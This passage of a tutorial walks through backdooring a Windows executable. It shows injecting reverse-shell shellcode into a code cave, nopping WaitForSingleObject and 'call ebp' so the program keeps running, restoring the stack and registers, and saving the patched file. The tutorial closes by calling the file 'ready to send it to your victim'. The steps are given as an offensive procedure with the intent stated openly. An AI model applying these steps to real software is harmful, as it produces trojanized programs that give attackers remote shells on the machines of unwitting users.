
Now press F8 to execute the instruction and boom you are inside the code cave.

3 Inject shellcode backdoor code

Alright, the instruction code structure that we will inject right here should be as followed:
| PUSHAD | Save the registers |
| PUSHFD | Save the falgs |
| shellcode | backdoor code |
| Stack Alignment | Restore the stack pervious value |
| POPFD | Restore the flags |
| POPAD | Restore the registers |
| Restore Execution Flow | Restore stack frane and jump back |

Ok lets start injecting our code instruction by injecting the first two instructions pushad and pushfd.


Before continue lets look at ESP register value after executing the first two instructions.

I will take a note for it.
Now copy our generated shellcode and paste it as binary inside the code cave.

And now the shellcode is pasted inside the code cave section.
4 Patching the shellcode
The shellcode and little bit of modifications to work well with the executable.
Patching WaitForSingleObject
Inside the shellcode there’s a function called WaitForSingleObject which is have parameter dwMilliseconds that will wait for FFFFFFFF == INFINITE time which will block the program thread until you exit from the shell, so the executable won’t run until you exit the shell.
We will try to look after an instruction sequance that will lead us to that parameter and changing its value, the instruction sequance is:
dec ESI
push ESI
inc ESI

We will NOP the dec ESI instruction so that ESI stays will not get changed and it’s value will still at 0, which means that WaitForSingleObject function will wait 0 seconds so it will not block the program thread.

Patching call ebp instruction
The call ebp might closing the executable process so we need to patch this instruction by simply NOP it.

Now let us set a breakpoint that NOP instruction.


And set a listener to receive the reverse shell connection.
And run the executable inside the debugger until it hits the breakpoint by pressing F9

Yes!, our shellcode has been executed succesfully.
Great, everything is done proberly.
5 Restore execution flow
Now lets restore the program execution flow in order to run the program itself proberly.
Stack alignment code
We need to restore the stack value like as it was before, lets take a look at the ESP value after executing
And take the note.

So what we will do in order to resotre the stack value and do our stack alignment, we will subtract the old ESP value before executing shellcode and new ESP value after executing the shellcode.


In my case it equals 0x204 so we will resotre its pervious value by
add ESP, 0x204
And restore the registers and flags values by
popfd
popad

Then restore the execution flow by write the jmp address we copied earlier to contine execute the program normally
And press F9 to run.
The executable continue running succesfully and our shellcode as well.
6 Patch and Run

Lets patch our new infected executable by pressing the patch button above in the debugger.

Click Patch File and Save with new name.

And the executable is patched and backdoored succesfully!
It should run outside the debugger as well, and it’s ready to send it to your victim.